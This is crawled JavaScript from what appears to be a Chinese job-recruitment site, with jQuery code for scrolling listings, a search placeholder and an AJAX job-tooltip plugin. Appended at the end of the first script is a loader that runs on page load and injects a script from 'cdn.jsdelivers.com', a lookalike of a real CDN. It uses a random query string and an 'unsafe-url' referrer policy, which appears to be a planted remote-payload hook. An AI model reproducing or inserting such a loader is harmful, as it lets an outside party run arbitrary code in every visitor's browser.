				})
				},_interval)
				}).trigger('mouseleave');
				});
			 }
	);
				//紧急招聘
				$(function(){
				var _wrap=$('#emergencybox');
				var _interval=2000;
				var _moving;
				_wrap.hover(function(){
				clearInterval(_moving);
				},function(){
				_moving=setInterval(function(){
				var _field=_wrap.find('div:first');
				var _h=_field.height();
				_field.animate({marginTop:-_h+'px'},600,function(){
				_field.css('marginTop',0).appendTo(_wrap);
				})
				},_interval)
				}).trigger('mouseleave');
				});
	//
	$.joblisttip(".comtip",dir+"plus/ajax_common.php?act=joblisttip","载入中...",'comvtipshow');
	$.joblisttip(".adcomtip",dir+"plus/ajax_common.php?act=joblisttip","载入中...",'adcomvtipshow');
	//
	$("form[name=searcform]").submit( function () {
			if ($("#key").val()=="请输入职位名称、公司名称、技能特长、学校等关键字...")
			{
				$("#key").val('');
			}
	});
	$("#key").focus(function(){
	if ($("#key").val()=="请输入职位名称、公司名称、技能特长、学校等关键字...")
	{
	$("#key").css('color','').val('');
	}  
	});
	$("#tabs1 a").mouseover(function(){
		$("#tabs1 a").removeClass("select");
		$(this).addClass("select");
		$(".tabs1show").hide();	
		$("#show"+$(this).attr('id')).show();	
	});
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://szjhhr.com/templates/blue/js/jquery.comtip-min.js
body_size: 635
content:
/**
Requires jQuery
*/
jQuery.joblisttip= function(obj,ajaxurl,loading,css) {  
    $(obj).unbind().hover(    
        function(event)
		{
			var uid = this.id;
			if (uid=="" || uid=="0")
			{
				return false;
			}
			event.stopPropagation(); // do something 
			var domtitle = this.title;
            this.title = ''; 
			if (domtitle=='' || domtitle=='null')
			{
				$(this).append( '<div class="'+ css +'"><div class="tipboxtit"></div><div class="tipboxtxt"><div class="tipboxtits">招聘岗位：</div><ul>' + loading + '</ul></div></div>' );
				$(this).css("position","relative").css("position","relative").fadeIn(10);	
					var insertobj=$(this);
					$.get(ajaxurl, {"uid":uid},
						function (data,textStatus)
						{
						data=data?data:"暂无职位...";
						insertobj.find("ul").html(data);
						domtitle=data;
						
						}
				);				
			}
			else
			{
				$(this).append( '<div class="'+ css +'"><div class="tipboxtit"></div><div class="tipboxtxt"><div class="tipboxtits">招聘岗位：</div><ul>' + domtitle+ '</ul></div></div>' );
				$(this).css("position","relative").css("position","relative").fadeIn(10); 
			} 			           
        },
        function()
		{
					if ($("."+css).find("ul").html()==loading)
					{
						this.title = '';
					}
					else
					{
						this.title = $("."+css).find("ul").html();
					}        			
					$(this).css("position","");
					$("."+css).fadeOut("slow").remove();
        }
    );
	
    
};
